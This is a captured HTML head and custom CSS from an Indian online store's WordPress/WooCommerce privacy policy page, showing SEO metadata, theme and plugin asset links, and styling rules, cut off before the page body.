

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.green2go.in/privacy-policy-2/
body_size: 20150
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.green2go.in/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Privacy Policy - Green2Go</title>
	<link rel="canonical" href="https://www.green2go.in/privacy-policy-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Privacy Policy - Green2Go" />
	<meta property="og:url" content="https://www.green2go.in/privacy-policy-2/" />
	<meta property="og:site_name" content="Green2Go" />
	<meta property="article:modified_time" content="2023-02-09T05:40:06+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.green2go.in/privacy-policy-2/","url":"https://www.green2go.in/privacy-policy-2/","name":"Privacy Policy - Green2Go","isPartOf":{"@id":"https://www.green2go.in/#website"},"datePublished":"2023-02-09T05:27:32+00:00","dateModified":"2023-02-09T05:40:06+00:00","breadcrumb":{"@id":"https://www.green2go.in/privacy-policy-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.green2go.in/privacy-policy-2/"]}]},{"@type":"BreadcrumbList","@id":"https://www.green2go.in/privacy-policy-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.green2go.in/"},{"@type":"ListItem","position":2,"name":"Privacy Policy"}]},{"@type":"WebSite","@id":"https://www.green2go.in/#website","url":"https://www.green2go.in/","name":"Green2Go","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.green2go.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Green2Go &raquo; Feed" href="https://www.green2go.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Green2Go &raquo; Comments Feed" href="https://www.green2go.in/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.green2go.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.green2go.in%2Fprivacy-policy-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.green2go.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.green2go.in%2Fprivacy-policy-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.green2go.in/wp-content/themes/woodmart/css/elementor-optimized.min.css?ver=7.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://www.green2go.in/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.2' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://www.green2go.in/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://www.green2go.in/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://www.green2go.in/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://www.green2go.in/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://www.green2go.in/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://www.green2go.in/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
/*# sourceURL=wpmenucart-icons-inline-css */
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://www.green2go.in/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.2' type='text/css' media='all' />
<style id='wpmenucart-inline-css' type='text/css'>
.et-cart-info { display:none !important; } .site-header-cart { display:none !important; }
/*# sourceURL=wpmenucart-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://www.green2go.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.green2go.in/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.green2go.in/wp-content/uploads/elementor/css/post-5.css?ver=1704524225' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.green2go.in/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.green2go.in/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://www.green2go.in/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://www.green2go.in/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://www.green2go.in/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://www.green2go.in/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://www.green2go.in/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://www.green2go.in/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://www.green2go.in/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.green2go.in/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://www.green2go.in/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.green2go.in/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://www.green2go.in/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.green2go.in/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.green2go.in/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://www.green2go.in/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.green2go.in/wp-content/themes/woodmart-child/style.css?ver=7.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.green2go.in/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.green2go.in/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.green2go.in/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.green2go.in/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://www.green2go.in/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=7.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://www.green2go.in/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.green2go.in/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.green2go.in/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://www.green2go.in/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.green2go.in/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://www.green2go.in/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://www.green2go.in/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://www.green2go.in/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.green2go.in/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://www.green2go.in/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://www.green2go.in/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=7.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.green2go.in/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://www.green2go.in/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.green2go.in/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://www.green2go.in/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://www.green2go.in/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://www.green2go.in/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://www.green2go.in/wp-content/uploads/2024/01/xts-theme_settings_default-1704524170.css?ver=7.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=7.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.green2go.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.green2go.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.3.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.green2go.in/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.green2go.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.green2go.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.green2go.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.green2go.in/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.3.4" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://www.green2go.in/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.3.4" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://www.green2go.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.green2go.in/wp-json/wp/v2/pages/10309" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.green2go.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.3.3" />
<link rel='shortlink' href='https://www.green2go.in/?p=10309' />
<meta name="generator" content="Site Kit by Google 1.118.0" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.green2go.in/wp-content/uploads/2022/12/fav-icon.svg" sizes="32x32" />
<link rel="icon" href="https://www.green2go.in/wp-content/uploads/2022/12/fav-icon.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.green2go.in/wp-content/uploads/2022/12/fav-icon.svg" />
<meta name="msapplication-TileImage" content="https://www.green2go.in/wp-content/uploads/2022/12/fav-icon.svg" />
		<style type="text/css" id="wp-custom-css">
			.whb-header {
    margin-bottom: 0px!important;
}
.single.single-product .woocommerce-product-gallery .labels-rectangular {
  top: 0px;
  right: -10px;
  left: auto;
}
.wd-dropdown.wd-dropdown-register.menu-item-register.sub-menu-dropdown {
  display: none;
}
.wd-tools-text.wishlist-label {
  display: none;
}
.copyrights-wrapper {
  border-top: 1px solid var(--brdcolor-gray-300);
  padding-bottom: 40px;
}
.elementor-widget-wrap.elementor-element-populated {
  border: 0 !important;
}
.home.page-template-default.logged-in .main-page-wrapper {
  margin-top: 0;
  padding-top: 0px;
}
.single-product .entry-summary .summary-inner .product-label.onsale {
  background-color: var(--wd-primary-color);
  direction: ltr;
  min-width: 41px;
  height: 40px;
  display: inline-grid;
  border-radius: 50%;
  font-size: 14px;
  align-items: center;
  text-align: center;
  justify-content: center;
  margin-left: 5px;
}
#tab-title-wd_additional_tab {
  display: none;
}
.main-footer a {
  color: #016B3B;
}
.wd-product-cats a {
  color: #016B3B;
}
.min-footer a {
  color: #016B3B;
}
@media (max-width: 768.98px) {
    .shop_table_responsive thead, .shop_table_responsive th {
        display: none;
    }
    .shop_table_responsive tbody, .shop_table_responsive tfoot, .shop_table_responsive tr {
        display: block;
    }
    .shop_table_responsive tr:last-child {
        margin-bottom: 0;
    }
    .woocommerce-cart-form__contents tr, .group_table tr {
        margin-bottom: 25px;
        padding-bottom: 25px;
        padding-left: 115px;
        min-height: 136px;
    }
    .woocommerce-cart-form__contents td, .group_table td {
        display: -ms-flexbox;
        display: flex;
        -ms-flex-align: center;
        align-items: center;
        -ms-flex-direction: row;
        flex-direction: row;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        margin-bottom: 5px;
        padding: 0;
    }
    .woocommerce-cart-form__contents td > *, .group_table td > * {
        margin-bottom: 5px;
    }
    .woocommerce-cart-form__contents td:before, .group_table td:before {
        -ms-flex: 1 1 auto;
        flex: 1 1 auto;
        margin-bottom: 5px;
        padding-top: 0;
        text-align: left;
        font-size: 11px;
    }
    .woocommerce-cart-form__contents td:not(:last-child), .group_table td:not(:last-child) {
        border-bottom: 1px dashed var(--brdcolor-gray-300);
    }
    .woocommerce-cart-form__contents td.product-thumbnail, .group_table td.product-thumbnail {
        position: absolute;
        top: 0;
        left: 0;
        overflow: hidden;
        margin-bottom: 0;
        padding-bottom: 0;
        max-height: 115px;
        border-bottom: none;
    }
    .woocommerce-cart-form__contents td.product-thumbnail img, .group_table td.product-thumbnail img {
        min-width: 100px;
        max-width: 100px;
    }
    .woocommerce-cart-form__contents td.product-name, .group_table td.product-name {
        margin-bottom: 0;
        padding-bottom: 0;
        padding-right: 20px;
        border-bottom: none;
        text-align: left;
    }
    .woocommerce-cart-form__contents td.product-name a, .woocommerce-cart-form__contents td.product-name label, .woocommerce-cart-form__contents td.product-name span,
    .group_table td.product-name a, .group_table td.product-name label, .group_table td.product-name span{
        margin-bottom: 10px;
        padding-right: 5px;
    }
    .woocommerce-cart-form__contents  td.product-name:before, .group_table td.product-name:before {
        content: none;
    }
    .woocommerce-cart-form__contents td.product-quantity input[type="button"], .woocommerce-cart-form__contents td.product-quantity input[type="number"],
    .group_table td.product-quantity input[type="button"], .group_table td.product-quantity input[type="number"] {
        height: 30px;
    }
    .woocommerce-cart-form__contents td.product-quantity input[type="number"], .group_table td.product-quantity input[type="number"] {
        width: 25px;
    }
}
/*Salman*/
header .wd-header-nav .wd-nav {
    margin-bottom: 0;
}
.wpcf7-form-control.cfield {
    color: #000;
    border: 0px;
    border-bottom: 1px solid #000;
    padding: 0;
    margin-bottom: 50px;
    height: auto;
	  width: 100%;
    font-size: 1rem;
}
.wpcf7-form-control.cfield::placeholder{
    color:#000
}
.greenform img {
  border-radius: 10px 0px 0px 10px;
}
.wpcf7-form-control.cfield:focus{
    border-bottom: 1px solid #000;
}
textarea.wpcf7-form-control.cfield {
    height: 100px;
    min-height: auto;
}
.wpcf7-submit.csubmit {
	  background: transparent;
    min-width: 260px;
    border: 1px solid #006B3B;
    color: #006B3B;
    text-align: center;
    padding: 10px;
    border-radius: 40px;
}
#accordion .card-header {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.accordion .card-header.collapsed:after {
    content: "";
    width: 20px;
    height: 20px;
    background-image: url(/shop/wp-content/uploads/2022/12/plus.png);
    background-repeat: no-repeat;
    background-position: center;
}
.accordion .card-header:after {
		content: "";
    width: 20px;
    height: 20px;
    background-image: url(/shop/wp-content/uploads/2022/12/minus.png);
    background-repeat: no-repeat;
    background-position: center;
}
.cat-design-default .hover-mask, .cat-design-default .more-products {transform: none;opacity: 1;}

.woocommerce-billing-fields label {
  width: 100%;
}
.woocommerce-billing-fields span {
  width: 100% !important;
}
.woocommerce-input-wrapper {
  width: 100%;
}
#customer_details .woocommerce-billing-fields__field-wrapper {
  display: flex;
  flex-wrap: wrap;
}
#customer_details .woocommerce-shipping-fields__field-wrapper{
	display: flex;
  flex-wrap: wrap;
}
.woocommerce-shipping-fields__field-wrapper p {
  display: initial
  flex: 0 0 50%;
  max-width: 50%;
}
.woocommerce-shipping-fields__field-wrapper  p {
  display: initial
  flex: 0 0 50%;
  max-width: 50%;
}
.woocommerce-billing-fields__field-wrapper p {
  display: initial
  flex: 0 0 50%;
  max-width: 50%;
}
#customer_details .woocommerce-billing-fields p {
  max-width: 50%;
  display: inline-block;
  flex: 0 0 50%;
  padding: 0 15px;
}
#customer_details .woocommerce-shipping-fields__field-wrapper  p {
  max-width: 50%;
  display: inline-block;
  flex: 0 0 50%;
  padding: 0 15px;
}
.page-id-10 .woocommerce-form.woocommerce-form-login label {
  max-width: 100%;
  width: 100%;
}
.page-id-10 .woocommerce-form.woocommerce-form-login .password-input {
  width: 100%;
}
.title-size-default .title {
  font-size: 40px;
}
.main-page-wrapper {
  margin-top: 0;

}
.wpcf7-form-control.cfield {
  margin-bottom: 20px;
}
@media(max-width:991px){
	#customer_details .woocommerce-billing-fields p {
		max-width: 100%;
		display: inline-block;
		flex: 0 0 100%;
		padding: 0 15px;
}
	#customer_details .woocommerce-shipping-fields__field-wrapper p {
  max-width: 100%;
  display: inline-block;
  flex: 0 0 100%;
  padding: 0 15px;
}
}

.wd-compare-table td {
  flex: 0 0 26.6666%;
}
.footer-container.color-scheme-dark ul {
  list-style: none;
}
@media(max-width:575px){
	.title-size-default .title {
  font-size: 20px;
}
	.page-template-default .main-page-wrapper {
  margin-top: 0;
  padding-top: 40px;
}
.mobile-nav .create-nav-msg {
  padding: 20px;
  display: none;
}
	.home .main-page-wrapper {
  margin-top: 0;
  padding-top: 0px;
}
.img-ad img {
	width: 140px;
	}
	.main-footer a {
  color: #555;
}
.page-template .main-page-wrapper {
  margin-top: 0;
  padding-top: 0px;
}
	.wd-compare-table td {
  flex: 0 0 50%;
}
	.social-form-circle .wd-social-icon {
    border-radius: 50%;
    font-size: 15px;
}
	.breadcrumbs {
    font-size: 11px;
}
	.archive .title-size-default .title {
    font-size: 26px;
}
	.wd-nav[class*="wd-style-underline"] .nav-link-text{color:#fff;}
	
	.category-nav-link:before{color:#fff;
	margin-right: 10px;
	}
	.single-product  ul{list-style:none;}
	form.cart>* {
    flex: 0 0 45%;
}
	.woocommerce-Reviews{
		margin:0
	}
	.woocommerce-billing-fields h3{
		margin-top:20px;
	}
	.logo-sqaurel img {
    width: 100px;
    /* position: absolute; */
    /* top: 0px; */
    margin-top: -80px;
}
	.logo-sqaurel img {
    width: auto!important;
    padding: 10px 80px;
}
.our-team {
  text-align: center;
}
	.team-heading {
  text-align: left;
}
	.designation {
  text-align: left;
}
.our-team ul {
  text-align: left;
}
	.archive ul{list-style:none;}
	
	.wd-active-filters .widget_layered_nav_filters {
    display: flex;
    vertical-align: middle;
    /* line-height: 1; */
}
	.wd-active-filters .widget_layered_nav_filters li {
    display: inline-block;
		margin: 0px 10px;
	}
	.wd-active-filters .widget_layered_nav_filters ul{
		padding:0;
	}
	.addresses .col-1, .col-2{
	flex: 0 0 100%;
	max-width:100%;
}
.wd-notice a, div.wpcf7-response-output a, .mc4wp-alert a, .woocommerce-error a, .woocommerce-message a, .woocommerce-info a {
    color: #000;
    text-decoration: underline;
}
	.breadcrumbs a::after{display:none;}
	.page-id-4400 .main-page-wrapper {
  margin-top: 0;
  padding-top: 0px!important;
}
	.page-id-10326 .main-page-wrapper {
  padding-top: 40px;
}
.page-id-3 .main-page-wrapper {
  padding-top: 40px;
}
.page-id-10318 .main-page-wrapper {
  padding-top: 40px;
}
.page-id-10299 .main-page-wrapper {
  padding-top: 40px;
}
}


@media only screen and (min-width: 600px) and (max-width: 1054px)  {
	.btn-homerbt a {
  margin: 10px 10px;
  width: 100%;
}
	heading-main{
  margin-top: 31px !important;
}
	.green-bg {
  background: #39B54A;
  height: 100%;
		padding: 20px;}
	
		.title-size-default .title {
  font-size: 20px;
}
.page-template-default.logged-in .main-page-wrapper {
  margin-top: 0;
  padding-top: 40px;
}
.mobile-nav .create-nav-msg {
  padding: 20px;
  display: none;
}
	.home .main-page-wrapper {
  margin-top: 0;
  padding-top: 0px;
}
.img-ad img {
	width: 140px;
	}
	.main-footer a {
  color: #555;
}
	.page-template .main-page-wrapper {
  margin-top: 0;
  padding-top: 40px;
}
	.wd-compare-table td {
  flex: 0 0 33%;
}
	.social-form-circle .wd-social-icon {
    border-radius: 50%;
    font-size: 15px;
}
	.breadcrumbs {
    font-size: 11px;
}
	.archive .title-size-default .title {
    font-size: 26px;
}
	.wd-nav[class*="wd-style-underline"] .nav-link-text{color:#fff;}
	
	.category-nav-link:before{color:#fff;
	margin-right: 10px;
	}
	.single-product  ul{list-style:none;}
	form.cart>* {
    flex: 0 0 45%;
}
	.woocommerce-Reviews{
		margin:0
	}
	.woocommerce-billing-fields h3{
		margin-top:20px;
	}
	.logo-sqaurel img {
    width: 100px;
    /* position: absolute; */
    /* top: 0px; */
    margin-top: -80px;
}
	.logo-sqaurel img {
    width: auto!important;
    padding: 10px 80px;
}
.our-team {
  text-align: center;
}
	.team-heading {
  text-align: left;
}
	.designation {
  text-align: left;
}
.our-team ul {
  text-align: left;
}
	.archive ul{list-style:none;}
	
	.wd-active-filters .widget_layered_nav_filters {
    display: flex;
    vertical-align: middle;
    /* line-height: 1; */
}
	.wd-active-filters .widget_layered_nav_filters li {
    display: inline-block;
		margin: 0px 10px;
	}
	.wd-active-filters .widget_layered_nav_filters ul{
		padding:0;
	}
	.addresses .col-1, .col-2{
	flex: 0 0 100%;
	max-width:100%;
}
.wd-notice a, div.wpcf7-response-output a, .mc4wp-alert a, .woocommerce-error a, .woocommerce-message a, .woocommerce-info a {
    color: #000;
    text-decoration: underline;
}
